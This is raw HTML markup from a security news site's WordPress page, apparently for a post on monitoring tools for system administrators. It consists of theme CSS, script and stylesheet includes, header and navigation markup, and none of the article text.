var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/9794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=9794' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Ftop-5-monitoring-tools-every-system-administrators-should-know%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Ftop-5-monitoring-tools-every-system-administrators-should-know%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-9794 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Saturday 17 January 2026 / 10:02 am</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
